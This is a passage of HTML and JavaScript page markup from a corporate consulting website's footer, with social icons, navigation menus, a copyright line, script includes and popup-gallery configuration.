							<path d="M9.8924 11.5683C9.8924 9.89805 10.6587 8.90795 12.1309 8.90795C13.4826 8.90795 14.1283 9.86361 14.1283 11.5683V17.793H17.7788V10.2855C17.7788 7.10855 15.9794 5.57605 13.4654 5.57605C10.9514 5.57605 9.8924 7.53903 9.8924 7.53903V5.93765H6.37109V17.793H9.8924V11.5683Z" fill="white"/>
							</svg>
                        </a>
						</li>
						<li>
                        <a title="Twitter" href="https://www.twitter.com/exl_service">
							<svg height="18px" width="20px" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 22">
								<path d="M12.46,9.39L20.14.46h-1.82l-6.67,7.75L6.33.46H.19l8.05,11.72L.19,21.54h1.82l7.04-8.18,5.62,8.18h6.14l-8.35-12.15h0ZM9.97,12.28l-.82-1.17L2.66,1.83h2.79l5.24,7.49.82,1.17,6.81,9.74h-2.79l-5.56-7.95h0Z"/>
							</svg>	
                        </a>
						</li>
						<li>
                        <a title="Facebook" href="https://www.facebook.com/ExlService/">
							<svg width="11" height="22" viewBox="0 0 11 22" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M3.00491 21.4292H7.31829V10.6156H10.3316L10.6502 6.99957H7.31829V4.94189C7.31829 4.08954 7.49049 3.75377 8.317 3.75377H10.6502V0H7.66268C4.45131 0 3.00491 1.41197 3.00491 4.12398V7.00818H0.757812V10.6758H3.00491V21.4378V21.4292Z" fill="white"/>
							</svg>
                        </a>
						</li>                    
						<li>
                        <a title="YouTube" href="https://www.youtube.com/user/EXL" target="_blank">
							<svg height="22px" width="21px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
								 viewBox="0 0 461.001 461.001" xml:space="preserve">
							<g>
								<path style="fill:#000000;" d="M365.257,67.393H95.744C42.866,67.393,0,110.259,0,163.137v134.728
									c0,52.878,42.866,95.744,95.744,95.744h269.513c52.878,0,95.744-42.866,95.744-95.744V163.137
									C461.001,110.259,418.135,67.393,365.257,67.393z M300.506,237.056l-126.06,60.123c-3.359,1.602-7.239-0.847-7.239-4.568V168.607
									c0-3.774,3.982-6.22,7.348-4.514l126.06,63.881C304.363,229.873,304.298,235.248,300.506,237.056z"/>
							</g>
							</svg>
                        </a>
						</li>
						<li>
                        <a title="Instagram" href="https://www.instagram.com/exl_service/" target="_blank">
							<svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M10.7085 1.92547C13.3086 1.92547 13.6099 1.93408 14.6344 1.98574C15.5815 2.02879 16.0981 2.18376 16.4424 2.32151C16.8987 2.4937 17.2173 2.70894 17.5617 3.04472C17.9061 3.3891 18.1127 3.70765 18.2849 4.16396C18.414 4.50834 18.5776 5.02491 18.6207 5.97197C18.6637 6.9965 18.6809 7.30645 18.6809 9.89792C18.6809 12.4894 18.6723 12.7993 18.6207 13.8239C18.5776 14.7709 18.4226 15.2875 18.2849 15.6319C18.1127 16.0882 17.8974 16.4067 17.5617 16.7511C17.2259 17.0955 16.8987 17.3021 16.4424 17.4743C16.0981 17.6035 15.5815 17.7671 14.6344 17.8101C13.6099 17.8532 13.2999 17.8704 10.7085 17.8704C8.11699 17.8704 7.80705 17.8618 6.78251 17.8101C5.83546 17.7671 5.31889 17.6121 4.97451 17.4743C4.5182 17.3021 4.19965 17.0869 3.85526 16.7511C3.51088 16.4067 3.30425 16.0882 3.13206 15.6319C3.00292 15.2875 2.83934 14.7709 2.79629 13.8239C2.75324 12.7993 2.73602 12.4894 2.73602 9.89792C2.73602 7.30645 2.74463 6.9965 2.79629 5.97197C2.83934 5.02491 2.99431 4.50834 3.13206 4.16396C3.30425 3.70765 3.51949 3.3891 3.85526 3.04472C4.19965 2.70033 4.5182 2.4937 4.97451 2.32151C5.31889 2.19237 5.83546 2.02879 6.78251 1.98574C7.80705 1.94269 8.11699 1.92547 10.7085 1.92547ZM10.7085 0.177734C8.06534 0.177734 7.73817 0.186344 6.69642 0.238001C5.66327 0.281049 4.95729 0.45324 4.3374 0.694308C3.70029 0.943985 3.15789 1.27115 2.61549 1.81355C2.07309 2.35595 1.74592 2.89835 1.49625 3.53546C1.25518 4.15535 1.0916 4.86133 1.04855 5.89448C0.996891 6.92763 0.988281 7.2634 0.988281 9.90653C0.988281 12.5497 0.996891 12.8768 1.04855 13.9186C1.0916 14.9517 1.26379 15.6577 1.49625 16.2776C1.74592 16.9147 2.07309 17.4571 2.61549 17.9995C3.15789 18.5419 3.70029 18.8691 4.3374 19.1188C4.95729 19.3598 5.66327 19.5234 6.69642 19.5751C7.72957 19.6181 8.06534 19.6353 10.7085 19.6353C13.3516 19.6353 13.6788 19.6267 14.7205 19.5751C15.7537 19.532 16.4597 19.3598 17.0795 19.1188C17.7167 18.8691 18.2591 18.5419 18.8015 17.9995C19.3439 17.4571 19.671 16.9147 19.9207 16.2776C20.1618 15.6577 20.3253 14.9517 20.3684 13.9186C20.4114 12.8854 20.4287 12.5497 20.4287 9.90653C20.4287 7.2634 20.42 6.93624 20.3684 5.89448C20.3253 4.86133 20.1532 4.15535 19.9207 3.53546C19.671 2.89835 19.3439 2.35595 18.8015 1.81355C18.2591 1.27115 17.7167 0.943985 17.0795 0.694308C16.4597 0.45324 15.7537 0.289658 14.7205 0.238001C13.6874 0.194953 13.3516 0.177734 10.7085 0.177734Z" fill="white"/>
							<path d="M10.5209 4.76367C7.7917 4.76367 5.57422 6.98116 5.57422 9.71037C5.57422 12.4396 7.7917 14.6571 10.5209 14.6571C13.2501 14.6571 15.4676 12.4396 15.4676 9.71037C15.4676 6.98116 13.2501 4.76367 10.5209 4.76367ZM10.5209 12.9172C8.74693 12.9172 7.31409 11.4758 7.31409 9.71037C7.31409 7.94491 8.75546 6.50354 10.5209 6.50354C12.2864 6.50354 13.7277 7.94491 13.7277 9.71037C13.7277 11.4758 12.2864 12.9172 10.5209 12.9172Z" fill="white"/>
							<path d="M16.8159 4.56714C16.8159 5.2068 16.2957 5.72706 15.656 5.72706C15.0163 5.72706 14.4961 5.2068 14.4961 4.56714C14.4961 3.92748 15.0163 3.40723 15.656 3.40723C16.2957 3.40723 16.8159 3.92748 16.8159 4.56714Z" fill="white"/>
							</svg>
                        </a>
						</li>
                    </ul>
                  </section>
  
  </div>
  
  <div class="col col-md-9 col-sm-12 col-xs-12">	
	<div class="row row-items-5">
    
  	 <div class="col col-md-2 col-sm-12 col-xs-12 footer-menu-block">
          <h2>Industries</h2>
        
          
      <ul class="menu menu--fd-industries-menu nav">
                      <li class="first">
                                        <a href="/industries/banking-and-capital-markets" data-drupal-link-system-path="node/13251">Banking &amp; Capital Markets</a>
              </li>
                      <li>
                                        <a href="/industries/energy-and-infrastructure/utilities" data-drupal-link-system-path="node/13351">Energy &amp; Infrastructure</a>
              </li>
                      <li>
                                        <a href="/industries/health-and-life-sciences" data-drupal-link-system-path="node/13281">Health &amp; Life Sciences</a>
              </li>
                      <li>
                                        <a href="/industries/insurance" data-drupal-link-system-path="node/13356">Insurance</a>
              </li>
                      <li class="last">
                                        <a href="/industries/retail-and-consumer-products" data-drupal-link-system-path="node/16426">Retail &amp; Consumer Products</a>
              </li>
        </ul>
  

    	
  </div>



  	 <div class="col col-md-2 col-sm-12 col-xs-12 footer-menu-block">
          <h2>Services and Solutions</h2>
        
          
      <ul class="menu menu--fd-services-and-solutions nav">
                      <li class="first">
                                        <a href="/services-and-solutions/artificial-intelligence" data-drupal-link-system-path="node/13121">Artificial intelligence</a>
              </li>
                      <li class="last">
                                        <a href="/services-and-solutions/ai-powered-operations" data-drupal-link-system-path="node/13131">AI-powered operations</a>
              </li>
        </ul>
  

    	
  </div>



  	 <div class="col col-md-2 col-sm-12 col-xs-12 footer-menu-block">
          <h2>Insights</h2>
        
          
      <ul class="menu menu--fd-insights-menu nav">
                      <li class="first">
                                        <a href="/insights/artificial-intelligence" data-drupal-link-system-path="node/10291">Artificial Intelligence</a>
              </li>
                      <li>
                                        <a href="/insights/customer-experience" data-drupal-link-system-path="node/10311">Customer Experience</a>
              </li>
                      <li>
                                        <a href="/insights/data-and-analytics" data-drupal-link-system-path="node/10316">Data and Analytics</a>
              </li>
                      <li>
                                        <a href="/insights/data-driven-finance" data-drupal-link-system-path="node/10321">Data-driven Finance</a>
              </li>
                      <li class="last">
                                        <a href="/insights/digital-transformation" data-drupal-link-system-path="node/10326">Digital Transformation</a>
              </li>
        </ul>
  

    	
  </div>



  	 <div class="col col-md-2 col-sm-12 col-xs-12 footer-menu-block">
          <h2>About</h2>
        
          
      <ul class="menu menu--fd-about-menu nav">
                      <li class="first">
                                        <a href="/about-exl" data-drupal-link-system-path="node/17011">Overview</a>
              </li>
                      <li>
                                        <a href="/about/purpose-and-values" data-drupal-link-system-path="node/14476">Purpose &amp; values</a>
              </li>
                      <li>
                                        <a href="/about/sustainability" data-drupal-link-system-path="node/14526">Sustainability</a>
              </li>
                      <li>
                                        <a href="/about/partnerships" data-drupal-link-system-path="node/13206">Partnerships</a>
              </li>
                      <li>
                                        <a href="/about/our-leadership" data-drupal-link-system-path="node/13631">Our Leadership</a>
              </li>
                      <li>
                                        <a href="https://ir.exlservice.com/">Investor Relations</a>
              </li>
                      <li>
                                        <a href="/immigration" data-drupal-link-system-path="node/10146">Immigration</a>
              </li>
                      <li>
                                        <a href="/about/locations" data-drupal-link-system-path="node/14586">Locations</a>
              </li>
                      <li>
                                        <a href="/about/newsroom" data-drupal-link-system-path="node/13201">Newsroom</a>
              </li>
                      <li class="last">
                                        <a href="/about/contact-us" data-drupal-link-system-path="node/14556">Contact Us</a>
              </li>
        </ul>
  

    	
  </div>



  	 <div class="col col-md-2 col-sm-12 col-xs-12 footer-menu-block">
          <h2>Other links</h2>
        
          
      <ul class="menu menu--ng-other-links nav">
                      <li class="first">
                                        <a href="/events" data-drupal-link-system-path="node/13211">Events</a>
              </li>
                      <li>
                                        <a href="/careers" data-drupal-link-system-path="node/16596">Careers</a>
              </li>
                      <li>
                                        <a href="/terms-of-use" data-drupal-link-system-path="node/1976">Terms of Use</a>
              </li>
                      <li>
                                        <a href="/privacy-notice" data-drupal-link-system-path="node/20156">Privacy Notice</a>
              </li>
                      <li>
                                        <a href="/legal-disclaimer" data-drupal-link-system-path="node/1986">Legal Disclaimer</a>
              </li>
                      <li>
                                        <a href="/cookie-policy" data-drupal-link-system-path="node/20161">Cookie Policy</a>
              </li>
                      <li>
                                        <a href="/modern-slavery-statement" data-drupal-link-system-path="node/2001">Modern Slavery Statement</a>
              </li>
                      <li>
                                        <a href="/accessibility-statement" data-drupal-link-system-path="node/4456">Accessibility Statement</a>
              </li>
                      <li>
                                        <a href="http://pmp.exlservice.com/pmp/login">Privacy Management Portal</a>
              </li>
                      <li class="last">
                                        <button type="button">Do Not Sell or Share My Personal Information</button>
              </li>
        </ul>
  

    	
  </div>



	</div>
  </div>	
</div>

<div class="row fd__footer__row d-block d-md-none">
<div class="col col-md-12 col-sm-12 col-xs-12">
<div class="footer-mobile"
          <div class="exl-container">
            <div class="ng-mobile-social">  
                <ul class="ng-social-links">
					<li>
                    <a title="Linkedin" href="https://www.linkedin.com/company/exl-service">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M4.01923 5.92969H0.351562V17.785H4.01923V5.92969Z" fill="white"/>
							<path d="M2.16961 4.37951C3.36634 4.37951 4.33922 3.39802 4.33922 2.19269C4.33922 0.987349 3.36634 0.00585938 2.16961 0.00585938C0.97288 0.00585938 0 0.987349 0 2.19269C0 3.39802 0.97288 4.37951 2.16961 4.37951Z" fill="white"/>
							<path d="M9.8924 11.5683C9.8924 9.89805 10.6587 8.90795 12.1309 8.90795C13.4826 8.90795 14.1283 9.86361 14.1283 11.5683V17.793H17.7788V10.2855C17.7788 7.10855 15.9794 5.57605 13.4654 5.57605C10.9514 5.57605 9.8924 7.53903 9.8924 7.53903V5.93765H6.37109V17.793H9.8924V11.5683Z" fill="white"/>
						</svg>
                    </a>
					</li>
					<li>
                    <a title="Twitter" href="https://www.twitter.com/exl_service">
						<svg height="22px" width="21px" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 22">
						  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 93)  -->
						  <defs>
							<style>
							  .st0 {
								fill: #000000;
							  }
							</style>
						  </defs>
						  <path class="st0" d="M12.46,9.39L20.14.46h-1.82l-6.67,7.75L6.33.46H.19l8.05,11.72L.19,21.54h1.82l7.04-8.18,5.62,8.18h6.14l-8.35-12.15h0ZM9.97,12.28l-.82-1.17L2.66,1.83h2.79l5.24,7.49.82,1.17,6.81,9.74h-2.79l-5.56-7.95h0Z"/>
						</svg>	
                    </a>
					</li>
					<li>
                    <a title="Facebook" href="https://www.facebook.com/ExlService/">
						<svg width="11" height="22" viewBox="0 0 11 22" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M3.00491 21.4292H7.31829V10.6156H10.3316L10.6502 6.99957H7.31829V4.94189C7.31829 4.08954 7.49049 3.75377 8.317 3.75377H10.6502V0H7.66268C4.45131 0 3.00491 1.41197 3.00491 4.12398V7.00818H0.757812V10.6758H3.00491V21.4378V21.4292Z" fill="white"/>
						</svg>
                    </a>
					</li>                    
					<li>
                        <a title="YouTube" href="https://www.youtube.com/user/EXL" target="_blank">
							<svg height="22px" width="21px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
								 viewBox="0 0 461.001 461.001" xml:space="preserve">
							<g>
								<path style="fill:#000000;" d="M365.257,67.393H95.744C42.866,67.393,0,110.259,0,163.137v134.728
									c0,52.878,42.866,95.744,95.744,95.744h269.513c52.878,0,95.744-42.866,95.744-95.744V163.137
									C461.001,110.259,418.135,67.393,365.257,67.393z M300.506,237.056l-126.06,60.123c-3.359,1.602-7.239-0.847-7.239-4.568V168.607
									c0-3.774,3.982-6.22,7.348-4.514l126.06,63.881C304.363,229.873,304.298,235.248,300.506,237.056z"/>
							</g>
							</svg>
                        </a>
					</li>
					<li>
                        <a title="Instagram" href="https://www.instagram.com/exl_service/" target="_blank">
							<svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M10.7085 1.92547C13.3086 1.92547 13.6099 1.93408 14.6344 1.98574C15.5815 2.02879 16.0981 2.18376 16.4424 2.32151C16.8987 2.4937 17.2173 2.70894 17.5617 3.04472C17.9061 3.3891 18.1127 3.70765 18.2849 4.16396C18.414 4.50834 18.5776 5.02491 18.6207 5.97197C18.6637 6.9965 18.6809 7.30645 18.6809 9.89792C18.6809 12.4894 18.6723 12.7993 18.6207 13.8239C18.5776 14.7709 18.4226 15.2875 18.2849 15.6319C18.1127 16.0882 17.8974 16.4067 17.5617 16.7511C17.2259 17.0955 16.8987 17.3021 16.4424 17.4743C16.0981 17.6035 15.5815 17.7671 14.6344 17.8101C13.6099 17.8532 13.2999 17.8704 10.7085 17.8704C8.11699 17.8704 7.80705 17.8618 6.78251 17.8101C5.83546 17.7671 5.31889 17.6121 4.97451 17.4743C4.5182 17.3021 4.19965 17.0869 3.85526 16.7511C3.51088 16.4067 3.30425 16.0882 3.13206 15.6319C3.00292 15.2875 2.83934 14.7709 2.79629 13.8239C2.75324 12.7993 2.73602 12.4894 2.73602 9.89792C2.73602 7.30645 2.74463 6.9965 2.79629 5.97197C2.83934 5.02491 2.99431 4.50834 3.13206 4.16396C3.30425 3.70765 3.51949 3.3891 3.85526 3.04472C4.19965 2.70033 4.5182 2.4937 4.97451 2.32151C5.31889 2.19237 5.83546 2.02879 6.78251 1.98574C7.80705 1.94269 8.11699 1.92547 10.7085 1.92547ZM10.7085 0.177734C8.06534 0.177734 7.73817 0.186344 6.69642 0.238001C5.66327 0.281049 4.95729 0.45324 4.3374 0.694308C3.70029 0.943985 3.15789 1.27115 2.61549 1.81355C2.07309 2.35595 1.74592 2.89835 1.49625 3.53546C1.25518 4.15535 1.0916 4.86133 1.04855 5.89448C0.996891 6.92763 0.988281 7.2634 0.988281 9.90653C0.988281 12.5497 0.996891 12.8768 1.04855 13.9186C1.0916 14.9517 1.26379 15.6577 1.49625 16.2776C1.74592 16.9147 2.07309 17.4571 2.61549 17.9995C3.15789 18.5419 3.70029 18.8691 4.3374 19.1188C4.95729 19.3598 5.66327 19.5234 6.69642 19.5751C7.72957 19.6181 8.06534 19.6353 10.7085 19.6353C13.3516 19.6353 13.6788 19.6267 14.7205 19.5751C15.7537 19.532 16.4597 19.3598 17.0795 19.1188C17.7167 18.8691 18.2591 18.5419 18.8015 17.9995C19.3439 17.4571 19.671 16.9147 19.9207 16.2776C20.1618 15.6577 20.3253 14.9517 20.3684 13.9186C20.4114 12.8854 20.4287 12.5497 20.4287 9.90653C20.4287 7.2634 20.42 6.93624 20.3684 5.89448C20.3253 4.86133 20.1532 4.15535 19.9207 3.53546C19.671 2.89835 19.3439 2.35595 18.8015 1.81355C18.2591 1.27115 17.7167 0.943985 17.0795 0.694308C16.4597 0.45324 15.7537 0.289658 14.7205 0.238001C13.6874 0.194953 13.3516 0.177734 10.7085 0.177734Z" fill="white"/>
							<path d="M10.5209 4.76367C7.7917 4.76367 5.57422 6.98116 5.57422 9.71037C5.57422 12.4396 7.7917 14.6571 10.5209 14.6571C13.2501 14.6571 15.4676 12.4396 15.4676 9.71037C15.4676 6.98116 13.2501 4.76367 10.5209 4.76367ZM10.5209 12.9172C8.74693 12.9172 7.31409 11.4758 7.31409 9.71037C7.31409 7.94491 8.75546 6.50354 10.5209 6.50354C12.2864 6.50354 13.7277 7.94491 13.7277 9.71037C13.7277 11.4758 12.2864 12.9172 10.5209 12.9172Z" fill="white"/>
							<path d="M16.8159 4.56714C16.8159 5.2068 16.2957 5.72706 15.656 5.72706C15.0163 5.72706 14.4961 5.2068 14.4961 4.56714C14.4961 3.92748 15.0163 3.40723 15.656 3.40723C16.2957 3.40723 16.8159 3.92748 16.8159 4.56714Z" fill="white"/>
							</svg>
                        </a>
					</li>
                </ul>
            </div>       
              <nav role="navigation" aria-labelledby="" id="ng-mobile-privacymenu">          
                <h2 class="visually-hidden sr-only">Privacy Menu</h2>       
                <ul class="menu menu--privacy-menu nav">
                    <li class="first">
                    <a href="/terms-of-use">Terms of Use</a>
                    </li>
                    <li>
                    <a href="/privacy-notice">Privacy notice</a>
                    </li>
                    <li>
                    <a href="/legal-disclaimer">Legal Disclaimer</a>
                    </li>
                    <li>
                    <a href="/cookie-policy">Cookie policy</a>
                    </li>
                    <li>
                    <a href="/modern-slavery-statement">Modern Slavery Statement</a>
                    </li>
                    <li>
                    <a href="/accessibility-statement">Accessibility Statement</a>
                    </li>
					<li class="last">
					<button type="button" onclick="openCookieSettings()">
					Do Not Sell or Share My Personal Information
					</button>
					</li>
                </ul>
              </nav> 
              <div class="ng-footer-mobile-logo text-center">      
                <a href="#"><img width="72" height="25" src="https://www.exlservice.com/themes/exl_service/exl_logo_rgb_orange_pos_94.png" alt="EXL logo" /></a>
              </div>   
              <div class="col col-md-12 col-sm-12 col-xs-12">          
                <div class="ng-mobile-copyright-text">
                  <p>© 2026 ExlService Holdings, Inc. and Affiliates. All rights reserved.</p>
                </div>          
              </div>
          </div>
        </div>
</div>
</div>


              </div>
               
          </div>
        </div>
      </div>
      <div class="footer-bottom">
        <div class="exl-container">
          <div class="row">
                
	<nav class="test1" role="navigation" aria-labelledby="" id="block-privacymenu">
                      
    <h2 class="visually-hidden sr-only">Privacy Menu</h2>
        

          
      <ul class="menu menu--privacy-menu nav">
                      <li class="first">
                                        <a href="/terms-of-use" data-drupal-link-system-path="node/1976">Terms of Use</a>
              </li>
                      <li>
                                        <a href="/privacy-policy">Privacy Policy</a>
              </li>
                      <li>
                                        <a href="/legal-disclaimer" data-drupal-link-system-path="node/1986">Legal Disclaimer</a>
              </li>
                      <li>
                                        <a href="/cookie-policy" data-drupal-link-system-path="node/20161">Cookie Policy</a>
              </li>
                      <li>
                                        <a href="/modern-slavery-statement" data-drupal-link-system-path="node/2001">Modern Slavery Statement</a>
              </li>
                      <li class="last">
                                        <a href="/accessibility-statement" data-drupal-link-system-path="node/4456">Accessibility Statement</a>
              </li>
        </ul>
  

    	
  
  </nav>


<div class="col col-md-12 col-sm-12 col-xs-12">
      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><p>© 2026 ExlService Holdings, Inc. and Affiliates. All rights reserved.</p></div>
      
  </div>
            
          </div>
        </div>
      </div>
    </footer>
    
    <!-- Start Chat -->
    <span style="display:none;">/insights/solution-sheet/making-complex-government-reporting-scalable-yet-customizable | https://www.exlservice.com/insights/solution-sheet/making-complex-government-reporting-scalable-yet-customizable | https://www.exlservice.com/  </span>
        
	<!-- AI study page animation -->
	
	<script type="text/javascript">
	
		var aistudyelement =  document.querySelector('.nxt-ai-case-study-form');
		if (typeof(aistudyelement) != 'undefined' && aistudyelement != null) 
		{
			gsap.registerPlugin(ScrollTrigger);
				gsap.fromTo(".exl-ai-case-study-letter", 
				{ scale: 0.5 }, // Initial scale
				{ 
					scale: 1,     // Final scale
					scrollTrigger: {
					trigger: exl-ai-case-study-letter-col,
					scrub: 1,
					start: "top bottom", // Adjust these values as needed
					end: "bottom top",    // Adjust these values as needed		
					scrub: 2.0
					}
				}
			);
		}

	</script>



  </div>

    
        <div class="site-ajax-loader" style="disply: none"><div class="loaderbg"></div><div class="rotatingSpinner"></div></div>
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4296","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"exl_service","theme_token":null},"ajaxTrustedUrl":{"\/gpt-search":true},"module":{"jq":null,"coloumns":0,"placeholder":null,"options":{"select_all":false,"search":false}},"bootstrap":{"forms_has_error_value_toggle":1,"modal_animation":1,"modal_backdrop":"true","modal_focus_input":1,"modal_keyboard":1,"modal_select_text":1,"modal_show":1,"modal_size":"","popover_enabled":1,"popover_animation":1,"popover_auto_close":1,"popover_container":"body","popover_content":"","popover_delay":"0","popover_html":0,"popover_placement":"right","popover_selector":"","popover_title":"","popover_trigger":"click"},"statistics":{"data":{"nid":"4296"},"url":"\/modules\/contrib\/statistics\/statistics.php"},"user":{"uid":0,"permissionsHash":"211060b04024accfe735c555ff4f593967f4101594f5839eb86bdb4a8df3123c"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=4.0.0-rc.1"></script>
<script src="/core/assets/vendor/underscore/underscore-min.js?v=1.13.7"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=11.2.10"></script>
<script src="/core/misc/drupal.js?v=11.2.10"></script>
<script src="/core/misc/drupal.init.js?v=11.2.10"></script>
<script src="/themes/exl_service/js/custom-throbber.js?t9805y"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/contrib/bootstrap/js/bootstrap-pre-init.js?t9805y"></script>
<script src="/core/misc/progress.js?v=11.2.10"></script>
<script src="/themes/contrib/bootstrap/js/misc/progress.js?t9805y"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/debounce.js?v=11.2.10"></script>
<script src="/core/misc/announce.js?v=11.2.10"></script>
<script src="/core/misc/message.js?v=11.2.10"></script>
<script src="/themes/contrib/bootstrap/js/misc/message.js?t9805y"></script>
<script src="/core/misc/ajax.js?v=11.2.10"></script>
<script src="/themes/contrib/bootstrap/js/misc/ajax.js?t9805y"></script>
<script src="/themes/exl_service/js/jquery-3.6.0.min.js?t9805y"></script>
<script src="/themes/exl_service/js/bootstrap.min.js?t9805y"></script>
<script src="/themes/exl_service/js/jquery.magnific-popup.min.js?t9805y"></script>
<script src="/themes/exl_service/js/ScrollMagic.min.js?t9805y"></script>
<script src="/themes/exl_service/js/animation.gsap.js?t9805y"></script>
<script src="/themes/exl_service/js/slick.min.js?t9805y"></script>
<script src="/themes/exl_service/js/flickity.js?t9805y"></script>
<script src="/themes/exl_service/js/aos.js?t9805y"></script>
<script src="/themes/exl_service/js/exl-js.js?t9805y"></script>
<script src="/themes/exl_service/js/custom.js?t9805y"></script>
<script src="/themes/exl_service/js/fd-custom.js?t9805y"></script>
<script src="/themes/exl_service/js/fd-custom-exl.js?t9805y"></script>
<script src="/themes/exl_service/js/fd-exl-js.js?t9805y"></script>
<script src="/themes/exl_service/js/exl-next-gen-custom.js?t9805y"></script>
<script src="/themes/exl_service/js/exl-next-gen-custom-exl.js?t9805y"></script>
<script src="/themes/exl_service/js/analytics.js?t9805y"></script>
<script src="/themes/exl_service/js/bootstrap-touch-slider.js?t9805y"></script>
<script src="/themes/exl_service/js/jquery.touchswipe_1.6.4_jquery.touchSwipe.min.js?t9805y"></script>
<script src="/themes/exl_service/js/ScrollTrigger.min.js?t9805y"></script>
<script src="/themes/exl_service/js/split-type.js?t9805y"></script>
<script src="/themes/exl_service/js/gsap.min.js?t9805y"></script>
<script src="/themes/exl_service/js/nxt-cutom.js?t9805y"></script>
<script src="/themes/exl_service/js/nxt-jQuey-js.js?t9805y"></script>
<script src="/themes/exl_service/js/purify.min.js?t9805y"></script>
<script src="/themes/exl_service/js/SplitText.min.js?t9805y"></script>
<script src="/themes/exl_service/js/bootstrap-sanitizer.js?t9805y"></script>
<script src="/themes/contrib/bootstrap/js/drupal.bootstrap.js?t9805y"></script>
<script src="/themes/contrib/bootstrap/js/attributes.js?t9805y"></script>
<script src="/themes/contrib/bootstrap/js/theme.js?t9805y"></script>
<script src="/themes/contrib/bootstrap/js/popover.js?t9805y"></script>
<script src="/modules/custom/custom_search_autocomplete/js/custom_search_autocomplete.js?v=11.2.10"></script>
<script src="/modules/custom/exl_custom_gpt_non_streamed/js/exl-next-gen-custom-gpt-non-streamed.js?t9805y"></script>
<script src="/modules/custom/exl_react_embed/js/exl-react-app/dist/assets/index.js?t9805y"></script>
<script src="/libraries/jq-multiselect/jquery.multiselect.js?v=11.2.10"></script>
<script src="/modules/contrib/jqms/js/jq_multiselect.drupal.js?v=11.2.10"></script>
<script src="/modules/contrib/statistics/statistics.js?v=11.2.10"></script>
<script src="/modules/contrib/webform/js/webform.behaviors.js?t9805y"></script>
<script src="/core/misc/states.js?v=11.2.10"></script>
<script src="/themes/contrib/bootstrap/js/misc/states.js?t9805y"></script>
<script src="/modules/contrib/webform/js/webform.states.js?t9805y"></script>
<script src="/modules/contrib/webform/modules/webform_bootstrap/js/webform_bootstrap.states.js?t9805y"></script>

    	
	<script>
	jQuery('.page-node-5006 .more-link .field--name-field-more-link a').magnificPopup({
	  type: 'inline',
	  midClick: true,
	  mainClass: 'mfp-fade'
	});
	</script>
	
	<script>
	jQuery('.page-node-5041 .more-link .field--name-field-more-link a').magnificPopup({
	  type: 'inline',
	  midClick: true,
	  mainClass: 'mfp-fade'
	});
	</script>
	
	<script>
	jQuery('.page-node-4811 .more-link .field--name-field-more-link a').magnificPopup({
	  type: 'inline',
	  midClick: true,
	  mainClass: 'mfp-fade'
	});
	</script>
	
	<script>
	jQuery('.page-node-4226 .more-link .field--name-field-more-link a').magnificPopup({
	  type: 'inline',
	  midClick: true,
	  mainClass: 'mfp-fade'
	});
	</script>
	
	<script>
	jQuery('.page-node-4831 .more-link .field--name-field-more-link a').magnificPopup({
	  type: 'inline',
	  midClick: true,
	  mainClass: 'mfp-fade'
	});
	</script>
	
	<script>
	jQuery('.page-node-5811 .more-link .field--name-field-more-link a').magnificPopup({
	  type: 'inline',
	  midClick: true,
	  mainClass: 'mfp-fade'
	});
	
	jQuery('.page-node-3971 .more-link .field--name-field-more-link a').magnificPopup({
	  type: 'inline',
	  midClick: true,
	  mainClass: 'mfp-fade'
	});
	</script>
	
	<script>
	jQuery('a.exl-popup-form').magnificPopup({
	  type: 'inline',
	  midClick: true,
	  mainClass: 'mfp-fade'
	});
	</script>
	
	<script>
	jQuery('a.exl-careers-popup').magnificPopup({
	  type: 'inline',
	  midClick: true,
	  mainClass: 'mfp-fade'
	});
	</script>
	
	
	<script>
				jQuery('.image-popup-vertical-fit').magnificPopup({
					type: 'image',
					closeOnContentClick: true,
					mainClass: 'mfp-img-mobile',
					image: {
						verticalFit: true
					}
					
				});

				jQuery('.image-popup-fit-width').magnificPopup({
					type: 'image',
					closeOnContentClick: true,
					image: {
						verticalFit: false
					}
				});

				jQuery('.image-popup-no-margins').magnificPopup({
					type: 'image',
					closeOnContentClick: true,
					closeBtnInside: false,
					fixedContentPos: true,
					mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
					image: {
						verticalFit: true
					},
					zoom: {
						enabled: true,
						duration: 300 // don't foget to change the duration also in CSS
					}
				});	

	jQuery('.popup-gallery').magnificPopup({
		delegate: 'a',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title') + '<small>by Marsel Van Oosten</small>';
			}
		}
	});	

	jQuery('.popup-gallery-2').magnificPopup({
		delegate: 'a',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
